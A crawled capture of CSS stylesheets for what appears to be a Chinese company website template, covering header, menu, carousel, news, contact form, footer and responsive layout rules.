.wh80 { display: inline-block; width: 80px; }
.wh85 { display: inline-block; width: 85px; }
.wh90 { display: inline-block; width: 90px; }
.wh95 { display: inline-block; width: 95px; }
.wh100 { display: inline-block; width: 100px; }
.none { display: none; }
.hide { opacity: 0; filter: alpha(opacity=0); }
.ie-radius { border-radius: 5px; behavior: url(css/ie-css3.htc); }
.f_left { float: left; }
.f_right { float: right; }
/*----------custom----------*/











--- FILE ---
content_type: text/css
request_url: http://czfrdq.com/skin/css/style.css
body_size: 8644
content:

body { font-family: 'Microsoft YaHei',"Open Sans", sans-serif;font-size:14px; color:#333;}
input,
select,
textarea { font-family: 微软雅黑,"Open Sans", sans-serif;font-size:1em; }
.wrap { width: 96%; margin: 0 auto;max-width:1200px; position: relative; }

img,a{ border:0;}
ul,li{ list-style:none;}
*{ margin:0; padding:0;}
.flt{ float:left;}
.frt{ float:right;}
.clear{ clear:both;}
.clear:after,.clear:before{content:'';clear:both; display:table;}
img{max-width:100%;}
.img{overflow:hidden;position:relative;}
.img:before{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s; content:'';display:block;position:absolute; top:0;left:0;right:0; bottom:0; border:1px solid rgba(255,255,255,0);z-index:100}
.img:hover:before{ top:10px;left:10px;right:10px; bottom:10px; border:1px solid rgba(255,255,255,0.5);}
.img:hover img{ transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);}
.img a { position:absolute; top:0; left:0; width:100%; height:100%; z-index:101; }

h3{white-space:nowrap;overflow:hidden; text-overflow:ellipsis;font-weight:bold;}
*,*:after,*:before{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;}

.modal,.fp_modal{ position:fixed; top:0; left:0;width:100%;height :100%;z-index:1000}
.fp_modal{ display:table;}
.modal{transition:all 0s;-o-transition:all 0s;-webkit-transition:all 0s;-moz-transition:all 0s;-ms-transition:all 0s; background:rgba(0,0,0,0.7);}
.fp_modal .cell{display:table-cell; vertical-align:middle;}
.modal_cont{ max-width:990px; margin:0 auto;width:90%;background:#fff;position:relative;}
.modal_cont .close{ position:absolute; top:34px; right:20px;width:33px; height:33px; background:url(../images/close.png) no-repeat center center #ccc;border-radius:100%;cursor:pointer;}
.modal_cont .box{padding:45px;}
/*----------header----------*/
.header { position:fixed; top:0; left:0; width:100%; height:79px; z-index:999; background:#fff;line-height:79px; box-shadow:0 0 20px rgba(229,229,229,0.8); }
.header.on { position:initial; }
.header .wrap { width: auto; padding: 0 250px; max-width: initial; }
.logo { position:absolute; top:0; left:0;bottom:0; width:225px; text-align:center; }
.logo  img{ vertical-align:middle;}
.menu { text-align:center; }
.menu ul li { display: inline-block;  width:100px; text-align: center; font-size: 14px; margin:0 13px; }
 .menu{width:90%;max-width:950px; margin:0 auto; }
 .menu ul li a{display:block; color:#666; position:relative;}
.menu ul li a:before { content: ''; display: block; position: absolute; width: 0; margin: 0 auto; left: 0; right: 0; bottom: 0; height: 4px; background: #8cb25e }
 .menu ul li.on a:before,.menu ul li a:hover:before{ width:100%;}
.menu ul li.on a, .menu ul li a:hover { color: #8cb25e }
.tel { position: absolute; top: 50%; right: 0; line-height: 24px; margin-top: -12px; padding: 0 26px; background: url(../images/icon1.png) no-repeat left center; }
.tel span { color: #8cb25e; font-size: 16px; padding: 0 12px; border-left: 1px solid #e7e3e2; }
.banner .item{ position:relative;font-family:Arial;} 
.banner .item .text{left:0;width:100%; text-align:center;color:#fff; position:absolute;top:50%; transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);font-size:24px;} 
.banner  .text h2{font-size:2em;margin-bottom:1em;}

.owl-theme .owl-dots .owl-dot span{width:16px; height:16px;  margin:0 15px;opacity:.6;}
.owl-theme .owl-dots{ margin-bottom:30px;}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: #8cb25e; opacity: 1; }

.banner .img1{overflow:hidden;}
.index_owl { margin-top:79px; }
/*----------mainer----------*/
.mainer { }
.page{padding-top:80px;}
.page_tit{ text-align:center;margin-bottom:50px;}
.page_tit h3{font-size:26px;font-weight:normal;}
.page_tit h3 span { display:inline-block; padding:0 14px; background:url(../images/icon2.png) repeat-x left center; }
.page_tit h3 span em { font-style:normal; display:inline-block; padding:0 23px; background:#fff; }
.page_tit label { display: block; margin: 0 auto; margin-top: 20px; width: 78px; height: 5px; background: #222 }
.page_tit p { color: #8cb25e; margin-top: 20px; text-transform:uppercase; }

.owl{position:relative;}
.owl_cur{position:absolute; top:50%; margin-top:-20px; height:0; left:2%; right:2%; z-index:10;}
.owl_cur span{cursor:pointer;  display:block;width:46px; height:46px; border-radius:100%; background:url(../images/cur1.png) no-repeat center center; }
.owl_cur span.prev{ float:left;}
.owl_cur span.next{ float:right;background:url(../images/cur2.png) no-repeat center center; }
.owl_cur span.prev:hover { background: url(../images/cur1-1.png) no-repeat center center; }
.owl_cur span.next:hover { background: url(../images/cur2-2.png) no-repeat center center; }

.page.page1, .page.page1 .page_tit h3 span em { background: #f7f5f6; }
.explosive { padding-bottom:190px; }
.explosive_list { }
.explosive_list h4 { font-size:18px; color:#999; font-weight:normal; margin-bottom:20px; }
.explosive_list .img { overflow:hidden; }
.explosive_list .img img { display:block; width:100%; }
.explosive_list .web { }
.explosive_list .web .text { padding: 30px 19px 20px; border-bottom: 1px solid #e7e3e2; }
.explosive_list .web .text h3 { font-size:18px; font-weight:normal; }
.explosive_list .web .text p { color:#999; margin-top:15px; }
.explosive_list .web .more { line-height:50px; padding:0 19px; }
.explosive_list .web .more label { font-size:13px; color:#999; display:inline-block; padding-right:16px; background:url(../images/icon3.png) no-repeat right center; }
.explosive_list:hover .web { background: #8cb25e; }
.explosive_list:hover .web .text { border-color: #9ebc78; }
.explosive_list:hover .web .text h3 { color:#fff; }
.explosive_list:hover .web .text p { color: #cce5ad; }
.explosive_list:hover .web .more label { color: #fff; background: url(../images/icon3-1.png) no-repeat right center; }
.explosive_owl .owl_cur { top:initial; bottom:-60px; margin-top:0; text-align:center; }
.explosive_owl .owl_cur span { display:inline-block; width:52px; height:52px; margin:0 20px; }
.explosive_owl .owl_cur span.prev { background:#fff url(../images/curl.png) no-repeat center center; border-radius:0; float:none; }
.explosive_owl .owl_cur span.next { background: #fff url(../images/curr.png) no-repeat center center; border-radius: 0; float: none; }
.explosive_owl .owl_cur span.prev:hover { background: #8cb25e url(../images/curl-1.png) no-repeat center center; }
.explosive_owl .owl_cur span.next:hover { background: #8cb25e url(../images/curr-1.png) no-repeat center center; }

.warehouse { }
.warehouse .left { float:left; width:272px; }
.warehouse .left .tit { }
.warehouse .left .tit span { font-size:20px; color:#222; display:inline-block; padding-left:40px; background:url(../images/icon4.png) no-repeat left center; }
.warehouse .left .list { position:relative; }
.warehouse .left .list ul li { margin-top:45px; font-size:16px; padding-left:40px; position:relative; }
.warehouse .left .list ul li a { color: #999; }
.warehouse .left .list ul li a i { display:block; width:12px; height:12px; background:url(../images/icon5.png) no-repeat center center; position:absolute; left:0; top:2px; z-index:10; }
.warehouse .left .list .line { position:absolute; width: 2px; top: 3px; left: 5px; background: #eff0ee; bottom:3px; z-index:9; }
.warehouse .left .list .more { margin-top:80px; }
.more a { display: inline-block; width: 150px; height: 44px; line-height: 44px; text-align: center; background: #8cb25e; color: #fff; position:relative; z-index: 10; }
.warehouse .left .list ul li.on a, .warehouse .left .list ul li a:hover { color: #8cb25e; }
.warehouse .left .list ul li.on a i, .warehouse .left .list ul li a:hover i { background:url(../images/icon5-1.png) no-repeat center center; }
.warehouse .right { overflow:hidden; }
.warehouse .right .list { margin-top:-17px; }
.warehouse .right .list ul { margin:0 -1%; }
.warehouse .right .list ul li { float:left; width:31.333%; margin:17px 1% 0; }
.warehouse .right .list ul li a { display: block; border: 1px solid #e7e3e2; }
.warehouse .right .list ul li .img { overflow: hidden; background: #f7f5f6; }
.warehouse .right .list ul li .img img { display:block; width:100%; }
.warehouse .right .list ul li .web { line-height:56px; position:relative; }
.warehouse .right .list ul li .web p { text-align:center; font-size:16px; padding:0 20px;    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;}
.warehouse .right .list ul li .web p label { position:absolute; right:9px; top:0; font-size:13px; display:block; padding-right:17px; background:url(../images/icon3-1.png) no-repeat right center; color:#fff; opacity:0; }
.warehouse .right .list ul li a:hover { border-color: #8cb25e; }
.warehouse .right .list ul li a:hover .web { background: #8cb25e; }
.warehouse .right .list ul li a:hover .web p { color:#fff; text-align:left; }
.warehouse .right .list ul li a:hover .web p label { opacity:1; }

.special_offer_items .item .img { overflow:hidden; }
.special_offer_items .item .img img { display:block; width:100%; }
.special_offer_owl .owl_cur { left:0; right:0; margin-top:-26px; }
.special_offer_owl .owl_cur span { width: 52px; height: 52px; border-radius:0; }
.special_offer_owl .owl_cur span.prev { background:rgba(0,0,0,0.7) url(../images/curl-1.png) no-repeat center center; }
.special_offer_owl .owl_cur span.next { background: rgba(0,0,0,0.7) url(../images/curr-1.png) no-repeat center center; }
.special_offer_owl .owl_cur span.prev:hover { background: #8cb25e url(../images/curl-1.png) no-repeat center center; }
.special_offer_owl .owl_cur span.next:hover { background: #8cb25e url(../images/curr-1.png) no-repeat center center; }

.page.page2 { padding:50px 0; background:url(../images/bg1.jpg) no-repeat center center; background-size:cover; margin-top:80px; }
.index_about { max-width:1200px; margin:0 auto; border:10px solid #fff; background:rgba(247,245,246,0.95); padding:70px 80px; }
.index_about .page_tit h3 em { background: #f6f4f4; }
.index_about .list { background:#fff; padding:35px 0; }
.index_about .list ul li { float: left; width: 25%; text-align: center; border-left: 1px solid #e7e3e2; margin-left:-1px; }
.index_about .list ul li:first-child { border-left:none; }
.index_about .list ul li h3 { font-size:36px; }
.index_about .list ul li h3 em { font-style:normal; color:#999; font-size:12px; vertical-align:top; margin-left:8px; }
.index_about .list ul li p { color:#999; margin-top:20px; }
.index_about .web { text-align:center; padding:0 145px; margin-top:50px; }
.index_about .web p { line-height:32px; color:#666; }
.index_about .web .more { margin-top:30px; }

.index_news { }
.index_news .left { float:left; width:535px; margin-right:65px; }
.index_news .tit { margin-bottom:20px; }
.index_news .tit h3 { font-size: 16px; font-weight: normal; color: #8cb25e; }
.index_news .left .img { overflow:hidden; }
.index_news .left .img img { display: block; width: 100%; }
.index_news .left .web { margin-top:24px; }
.index_news .left .web h4 { font-weight:normal; font-size:18px; }
.index_news .left .web h4 span { float:right; font-size:14px; color:#999; }
.index_news .left .web p { line-height:26px; color:#999; margin-top:20px; }

.index_news .right { overflow: hidden; }
.index_news .right .list { }
.index_news .right .list ul li { border-top: 1px solid #e7e3e2; padding:30px 0; }
.index_news .right .list ul li .img { float:left; width:156px; height:117px; overflow:hidden; margin-right:20px; }
.index_news .right .list ul li .img img { display:block; width:100%; }
.index_news .right .list ul li .web { overflow:hidden; }
.index_news .right .list ul li .web span { display:block; width:22px; height:22px; line-height:22px; text-align:center; color:#fff; float:left; margin-right:16px; }
.index_news .right .list ul li .web .wd_w { }
.index_news .right .list ul li .web .wd_w span { background: #8cb25e; }
.index_news .right .list ul li .web .wd_w h4 { overflow:hidden; line-height:22px; font-size:18px; font-weight:normal; }
.index_news .right .list ul li .web .wd_w h4 a { color:#333; }
.index_news .right .list ul li .web .wd_d { margin-top:30px; }
.index_news .right .list ul li .web .wd_d span { background: #fe9322; }
.index_news .right .list ul li .web .wd_d p { line-height:26px; overflow:hidden; }
.index_news .right .list ul li .web .wd_d p a { color:#999; }
.index_news .more { border-top: 1px solid #e7e3e2; text-align:center; padding-top:50px; }

.page_banner { padding: 223px 0 143px; background: url(../images/bg2.jpg) no-repeat center center; background-size: cover; }
.page_banner .web { width: 96%; max-width: 616px; margin: 0 auto; background: rgba(247,245,246,0.95); border: 10px solid #fff; text-align: center; padding: 40px 0; }
.page_banner .web h2 { font-size: 36px; font-weight: normal; color: #222; }
.page_banner .web label { display: block; width: 30px; height: 4px; background: #8cb25e; margin: 20px auto; }
.page_banner .web p { font-size: 16px; color: #8cb25e; }

.crumbs { background: #f7f5f6; }
.crumbs ul li { float:left; width:25%; line-height:50px; text-align:center; }
.crumbs ul li a { display:block; color:#666; }
.crumbs ul li.on a, .crumbs ul li a:hover { background: #8cb25e; color:#fff; }

.page_about { }
.page_about .img_list { }
.page_about .img_list .img1 { width:48.5%; }
.page_about .img_list .img1 img { display:block; width:100%; }
.page_about .web { }
.page_about .web .list { border-top: 1px solid #e7e3e2; padding:45px 0; }
.page_about .web .list:first-child { border-top:none; }
.page_about .web .list h4 { font-size: 22px; font-weight: normal; color: #000; margin-bottom: 30px; }
.page_about .web .list p { line-height:32px; }

.page_course {  }
.page_course .list { }
.page_course .list ul li { }
.page_course .list ul li span { display:block; float:left; margin-top:20px; width:115px; line-height:32px; font-size:22px; color:#999; position:relative; }
.page_course .list ul li span em { display:block; width:37px; height:15px; background:#fff url(../images/icon6.png) no-repeat center center; position:absolute; right:-34px; top:50%; margin-top:-7px; }
.page_course .list ul li .web { overflow: hidden; padding: 20px 0 60px 93px; border-left: 1px solid #8cb25e; }
.page_course .list ul li .web p { line-height:32px; color:#666; }

.join_tab { }
.join_tab table { width:100%; text-align:center; }
.join_tab table th { line-height: 50px; background: #8cb25e; font-weight:normal; font-size:16px; color:#fff; }
.join_tab table td { border-bottom: 1px dashed #e7e3e2; line-height:66px; color:#666; }
.join_tab table td a { color: #8cb25e; }

.modal, .fp_modal { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 1000; }
.modal { transition: all 0s; -o-transition: all 0s; -webkit-transition: all 0s; -moz-transition: all 0s; -ms-transition: all 0s; background: rgba(0,0,0,0.7); }
.fp_modal { display: table; }
.fp_modal .cell { display: table-cell; vertical-align: middle; }
.modal_cont { max-width: 1144px; margin: 0 auto; width: 90%; background: #fff; position: relative; }
.modal_cont .close {  }
.modal_cont .tit { border-bottom: 1px solid #e5e5e5; padding: 25px 0; margin: 0 20px; }
.modal_cont .tit h3 { font-size:26px; font-weight:normal; color:#222; }
.modal_cont .tit p { color:#999; margin-top:15px; }
.modal_cont .web { padding:40px 0; }
.modal_cont .web .text { padding: 0 20px; height: 380px; overflow-y: auto; }
.modal_cont .web .text h4 { font-size: 16px; font-weight: normal; color: #222; margin-bottom:8px; }
.modal_cont .web .text h4 span { display: inline-block; padding-left: 11px; border-left: 4px solid #8cb25e; }
.modal_cont .web .text p { color: #666; line-height:32px; }
.modal_cont .web .text .list { margin-top:40px; }
.modal_cont .web .text .list:first-child { margin-top:0; }

.page_honor { }
.page_honor .list { }
.page_honor .list ul { margin:-10px; }
.page_honor .list ul li { float:left; width:25%;   }
.page_honor .list ul li a{display:block; margin:10px;}
.page_honor .list ul li .img { overflow: hidden; border: 1px solid #e1e1e1; }
.page_honor .list ul li .img img { display:block; width:100%; }
.page_honor .list ul li p { text-align:center; font-size:18px; margin-top:30px; }

.page_contact { }
.page_contact .map { }
.page_contact .map img { display:block; width:100%; }
.page_contact .web { margin-top:60px; }
.page_contact .web .text { float:left; width:410px; }
.page_contact .web .text h4 { font-size:16px; color:#666; margin-bottom:30px; }
.page_contact .web .text p { line-height:32px; color:#666; }
.page_contact .web .tab { overflow:hidden; }
.page_contact .web .tab ul { margin:0 -1%; }
.page_contact .web .tab ul li { float: left; width: 31.333%; margin: 0 1% 30px; }
.page_contact .web .tab ul li.last { width:98%; }
.page_contact .web .tab ul li span { color: #666; }
.page_contact .web .tab ul li .div_inp { border-bottom: 1px solid #e4e4e4; margin-top:1px; }
.page_contact .web .tab ul li .div_inp input { width: 100%; border:none; }
.page_contact .web .tab ul li .div_textarea { border-bottom:1px solid #e4e4e4; }
.page_contact .web .tab ul li .div_textarea textarea { width:100%; border:none; resize:none; height:60px; }
.btn_tj { margin-top: 10px; }
.btn_tj #tj { display: inline-block; width: 148px; height: 42px; line-height: 42px; border: 1px solid #e7e3e2; color:#666; text-align:center; cursor:pointer; border:0 }

.page_store { }
.page_store .list { }
.page_store .list ul { margin:0 -1.5%; }
.page_store .list ul li { float:left; width:47%; margin:25px 1.5%; }
.page_store .list ul li .img1 { overflow:hidden; }
.page_store .list ul li .img1 img { display:block; width:100%; }
.page_store .list ul li .web { margin-top:30px; }
.page_store .list ul li .web h4 { padding-left:40px; background:url(../images/icon7.jpg) no-repeat left center; font-weight:normal; font-size:16px; margin-bottom:15px; }
.page_store .list ul li .web h4 a { color:#333; }
.page_store .list ul li .web p { padding-left:40px; line-height:26px; color:#666; }

.warehouse_details { }
.advert { float:left; width:296px; margin-right:50px; }
.advert ul li { margin-top:20px; }
.advert ul li:first-child { margin-top:0; }
.advert ul li a { display: block; border: 1px solid #e7e3e2; }
.advert ul li .img { overflow: hidden; background: #f7f5f6; }
.advert ul li .img img { display: block; width: 100%; }
.advert ul li .web { line-height: 56px; position: relative; }
.advert ul li .web p { text-align: center; font-size: 16px; padding: 0 20px; }
.advert ul li .web p label { position: absolute; right: 9px; top: 0; font-size: 13px; display: block; padding-right: 17px; background: url(../images/icon3-1.png) no-repeat right center; color: #fff; opacity: 0; }
.advert ul li a:hover { border-color: #8cb25e; }
.advert ul li a:hover .web { background: #8cb25e; }
.advert ul li a:hover .web p { color: #fff; text-align: left; }
.advert ul li a:hover .web p label { opacity: 1; }

.details_web { overflow: hidden; border: 1px solid #e7e3e2; }
.details_web .tit { text-align: center; line-height: 90px; border-bottom: 1px solid #e7e3e2 }
.details_web .tit h3 { font-weight:normal; font-size:22px; color:#222; }
.details_web .text { padding:10px 32px 60px; line-height:32px}
.details_web .text p { line-height:32px; color:#666; text-align:justify; }
.details_web .text img { display:block; margin:20px auto 0; max-width:100% !important; height:auto !important }

.page_news { }
.news_nav { text-align:center; }
.news_nav ul li { display:inline-block; margin:0 20px; }
.news_nav ul li a { display: inline-block; width: 136px; height: 38px; line-height: 38px; text-align: center; border: 1px solid #e7e3e2; font-size:16px; color:#999; }
.news_nav ul li.on a,.news_nav ul li a:hover { background:#8cb25e; border-color:#8cb25e; color:#fff; }
.page_news .list { margin-top:30px; }
.page_news .list ul li { border-bottom: 1px solid #e7e3e2; padding: 30px 0; }
.page_news .list ul li .img { float: left; width: 250px; overflow: hidden; margin-right: 48px; }
.page_news .list ul li .img img { display: block; width: 100%; }
.page_news .list ul li .web { overflow: hidden; padding-top:24px; }
.page_news .list ul li .web span { display: block; width: 22px; height: 22px; line-height: 22px; text-align: center; color: #fff; float: left; margin-right: 16px; }
.page_news .list ul li .web .wd_w { }
.page_news .list ul li .web .wd_w span { background: #8cb25e; }
.page_news .list ul li .web .wd_w h4 { overflow: hidden; line-height: 22px; font-size: 18px; font-weight: normal; }
.page_news .list ul li .web .wd_w h4 a { color: #333; }
.page_news .list ul li .web .wd_d { margin-top: 20px; }
.page_news .list ul li .web .wd_d span { background: #fe9322; margin-top:5px; }
.page_news .list ul li .web .wd_d .text { overflow:hidden; }
.page_news .list ul li .web .wd_d p { line-height: 32px; overflow: hidden;  height:64px; overflow:hidden;}
.page_news .list ul li .web .wd_d p a { color: #666; }
.page_news .list ul li .web .wd_d .news_xq { margin-top:20px; }
.page_news .list ul li .web .wd_d .news_xq a { color:#999; display:inline-block; padding-right:16px; background:url(../images/icon8.png) no-repeat right center; }
.page_news .list ul li .web .wd_d .news_xq em { float:right; font-style:normal; color:#999; }

.page_article { }
.page_article .tit { border-bottom: 1px solid #e7e3e2; padding-bottom:12px; }
.page_article .tit h3 { text-align:center; font-weight:normal; font-size:22px; color:#222; }
.page_article .tit p { color: #999; margin-top:22px; }
.page_article .tit p span { float: right; color: #e7e3e2; }
.page_article .tit p span a { color:#999; margin:0 14px; }
.page_article .web { line-height:32px; margin-top:20px}
.page_article .web p { line-height:32px; color:#666; text-align:justify; }
.page_article .web img { display:block; margin:30px auto 0; max-width:100% !important; height:auto !important }

















.full { position: fixed; top: 50%; right: 0; z-index: 1001; }
.full li a { display: block; width: 52px; height: 52px; margin-bottom: 1px; position: relative; background: #8cb25e; z-index: 1; }
.full li a:hover span, .full li a:hover label { background-color: #8cb25e !important; }
.full li:last-child a { border-bottom: 0; }
.full li a span { display: block; width: 52px; height: 52px; position: relative; z-index: 100; background-position: center center; background-repeat: no-repeat; }
.full li:nth-child(2) a, .full li:nth-child(1) a { z-index: 2; }
.full li a label { display: block; width: 100px; white-space: nowrap; padding: 0 20px; position: absolute; line-height: 52px; color: #fff; z-index: -1; background: #8cb25e; bottom: 0; left: 100%; box-sizing: inherit; max-width: 300%; }
.full li a:hover label { left: -120px; }
.full li a .lbl_img { padding: 10px; height: auto; line-height: normal; }
.full li a span.span1 { background-image: url(../images/full1.png); }
.full li a span.span2 { background-image: url(../images/full2.png); }
.full li a span.span3 { background-image: url(../images/full3.png); }
.full li a span.span4 { background-image: url(../images/full4.png); }

/*----------footer----------*/
.footer { margin-top: 100px; }
.foot_xx { background: #f7f5f6; padding:40px 0; }
.foot_xx .left { float:left; }
.foot_xx .left .ft_logo { margin-top:24px; }
.foot_xx .left .ft_logo img { }
.foot_xx .left .nav { margin-top:85px; }
.foot_xx .left .nav ul li { float:left; margin-right:60px; }
.foot_xx .left .nav ul li a { color: #666; }
.foot_xx .right { float:right; width:415px; }
.foot_xx .right .ewm { height:150px; width:150px; float:left; overflow:hidden; margin-right:25px; }
.foot_xx .right .ewm img { display:block; width:100%; }
.foot_xx .right .web { overflow:hidden; padding:10px 0; }
.foot_xx .right .web p { line-height:24px; color:#666; }
.foot_xx .right .web p span { font-size:22px; }
.foot_xx .right .web .ft_tel { margin-top:30px; }

.ft_bq { text-align: center; line-height: 60px; }
.ft_bq p { color:#666; }
.ft_bq p a { color:#666; }

.pagesize { text-align: center; margin-top:60px; }
.pagesize a { background: #f7f5f6; color: #666; display: inline-block; height: 34px; vertical-align: middle; line-height: 34px; width: 34px; margin: 5px; }
.pagesize a.prev { background-image: url(../images/prev.png); background-position: center center; background-repeat: no-repeat; }
.pagesize a.next { background-image: url(../images/next.png); background-position: center center; background-repeat: no-repeat; }
.pagesize a:hover,.pagesize a.on{ background:#8cb25e;color:#fff;}
.pagesize a.prev:hover { background-image: url(../images/prev-1.png); background-position: center center; background-repeat: no-repeat; }
.pagesize a.next:hover { background-image: url(../images/next-1.png); background-position: center center; background-repeat: no-repeat; }
/*----------custom----------*/
@media only screen and (max-width: 1600px) { .banner .item .text{ font-size:22px;}

}
@media only screen and (max-width: 1400px) {
    .menu ul li{width:80px;}
    .menu{width:100%;}
}
@media only screen and (max-width: 1200px) {
    .banner .item .text{ font-size:20px;} 
    .banner img{width:120%; margin-left:-10%; max-width:initial;} 
    .page_tit{ margin-bottom:30px;}
    .header .wrap{ padding:0 200px;}
    .logo{width:200px;}
    .menu ul li{width:70px;}
    .tel{ padding-right:0}
    .page{padding-top:40px;}
    .explosive{ padding-bottom:140px;}
    .explosive_owl .owl_cur{ bottom:-40px;}
}
@media only screen and (max-width: 1024px) {
    .banner .item .text{ font-size:18px;}
    .banner img{width:150%;margin-left:-25%;}
    .menu ul li{ margin:0 2px;}

}
@media only screen and (max-width: 1000px) {
    .index_owl { margin-top:60px; }
    .tel{ right:60px;}
    .header .wrap{ padding:0}
    .menu{ position:fixed; top:0; left:-100%;width:100%; height:100%;background:#fff;}
    .menu ul li{  float:none;display:block;border-bottom:1px solid #ddd;padding:0}
    .menu ul li a{ line-height:45px; font-size:18px;}
    .menu ul{ padding-top:60px;}
    .header .logo{ position:relative;z-index:1001;line-height:60px;}
    .menu_wrap{ position:absolute; top:10px; width:40px; height:40px; background:url(../images/menu.png) no-repeat center center #8cb25e; background-size:25px auto; right:15px;z-index:1002}
    .header{ height:60px;}
    .h_menu .menu_wrap{ background:url(../images/menu-1.png) no-repeat center center #8cb25e; background-size:25px auto; }
    .h_menu .menu{ left:0;}
    .header.on,.header{position:fixed; top:0; left:0; width:100%; line-height:60px;}
    .index_about .web{ padding:0px;}
    .warehouse .left{width:200px;}
    .menu ul li{ width:auto; margin:0 20px;text-align:left;}
    .menu ul li a:before{ height:2px;}
    .explosive_list .web .text{ padding:20px 15px;}
    .index_about{padding:20px;}
    .index_news .left{width:100%;float:none;}
    .foot_xx .left .nav{ margin-top:20px;}
    .foot_xx .right{ float:none; margin-top:20px;}
    .foot_xx .left{ float:none;}
    .page_about .web .list{padding:30px 0}
    .footer{ margin-top:20px;}
    .foot_xx{padding:20px 0}
    .advert{width:250px; margin-right:20px;}
    .page_news .list ul li .web{padding-top:10px;}
    .page_news .list ul li .web .wd_d{ margin-top:15px;}
    .page_news .list ul li .web .wd_d .news_xq{ margin-top:10px;}
    .foot_xx .left .nav ul li{margin-right:40px;}
    .page_contact .web .text{ float:none;margin-bottom:20px;}
    .page_contact .web{ margin-top:20px;}
    .page_contact .web .text h4{margin-bottom:10px;}
    .ft_bq{ line-height:26px;padding:10px}
    .page_banner .web h2{font-size:30px;}
    .page_course .list ul li span{width:75px;}
    .page_course .list ul li .web{ padding-left:50px;}
.advert{width:100%; float:none; margin-bottom:20px;}
.advert ul:after{ content:'';display:block;clear:both;}
.advert li{width:33.333%; float:left;margin:0}
.advert ul li{  margin:0}
.advert ul { margin:-5px;}
.advert li a{ display:block;  margin:5px;}
}

@media only screen and (max-width: 750px){
    .full{display:none;}
    .page_news .list ul li .img{ margin-right:20px;}
    .page_news .list ul li .web .wd_d{ margin-top:5px;line-height:20px;}
    .page_news .list ul li .web .wd_d>p{ line-height:26px;height:104px;}
    .pagesize{ margin-top:20px;}
    .page_honor .list ul li{width:50%;}
    .owl-theme .owl-dots .owl-dot span{width:10px; height:10px;margin:0 5px;}
    .warehouse .right .list ul li{width:48%}
    .index_about .list ul li{width:50%;margin-bottom:10px;}
    .index_about .list{ padding:20px 0}
    .warehouse .left{width:100%; float:none;margin-bottom:20px;}
    .warehouse .left .tit{  line-height:30px;padding-right:20px; background:url(../images/next.png) no-repeat right center;}
    .warehouse .left .list{ overflow:hidden;display:none;}
    .warehouse .left.on .list{ display:block;}
    .page_banner{padding:100px 0;margin-top:60px;}
    .header .logo{width:auto;text-align:left;margin-left:15px;}
    .tel{ padding-left:20px;}
    .tel span{ padding:0 8px;}
    .warehouse .left .list ul li{ margin-top:20px;}
    .pagesize a{width:26px; line-height:26px; height:26px; margin:2px;}
    .foot_xx .left .nav ul li{ line-height:26px; margin-right:10px;}
    .foot_xx .right .ewm{ margin-right:10px;}
    .page_banner .web h2{ font-size:26px;}
    .page_contact .web .tab ul li{ width:100%; float:none; margin:15px 0;}
    .page_contact .web .tab ul{ margin:0 auto;}
.advert ul li .web p{ padding:0 10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.details_web .text p{ margin-top:10px;}
.details_web .text{ padding:10px;}
.details_web .tit{ line-height:60px;}
.page_news .list ul li .img{width:150px;}
.page_news .list ul li .web .wd_w h4{ white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.page_news .list ul li .web .wd_d p{ height:auto;}
.page_news .list ul li .web .wd_d>p{ height:52px;}
.page_news .list ul li .web .wd_d .news_xq{ margin-top:0}
.page_news .list ul li .web{ padding-top:0}
.page_news .list ul li{ padding:20px 0}
.explosive_list .web .text{ padding:15px;}
.explosive_owl .owl_cur span{width:40px;height:40px;}
.page.page2{ margin-top:40px;}
.index_about .list ul li p{ margin-top:10px; line-height:22px;}
.index_about .web{ margin-top:20px;}
.index_news .left .web p{ margin-top:10px;}
.index_news .right{ margin-top:20px;}
.index_news .right .list ul li .web .wd_d{ margin-top:10px;}
.join_tab{ overflow-x:auto;}
.join_tab table th,.join_tab table td{ white-space:nowrap;padding:0 10px;}
.page_banner .web{width:auto;}
.foot_xx .right{width:auto;}
.page_news .list ul li .web .text>p{ height:52px;line-height:26px;margin-bottom:5px;}
.page_store .list ul li{width:97%;}
}
@media only screen and (max-width: 380px){
    .tel{display:none;}

}
.index_news .left .web h4 a{ display:block;overflow:hidden;white-space:nowrap; text-overflow:ellipsis;}
.index_news .left .web h4{ position:relative; padding-right:100px;line-height:30px;}
.index_news .left .web h4 span{ float:none; position:absolute; top:0; right:0;}
.page_contact .web .tab ul li .div_inp{ line-height:30px;}


/*AB模版网新增翻页样式 各类模版第一站 www.adminbuy.cn*/
.pagess {clear: both;margin: 20px;overflow: hidden;margin-left: 0px;text-align: center;font-size:12px}
.pagess ul li { display:inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;line-height: 20px;background: #fff;color:#999}
.pagess ul li:hover{ background:#ccc; color:#fff;border: 1px solid #ccc}
.pagess ul li:hover a{color:#fff;}
.pagess ul li.thisclass {display: inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;background: #ccc;color: #fff;}
.pagess ul li.thisclass a {color: #fff;}
.pagess ul li a{ display:block;color:#999}
.pagess ul li a:hover {color: #fff;}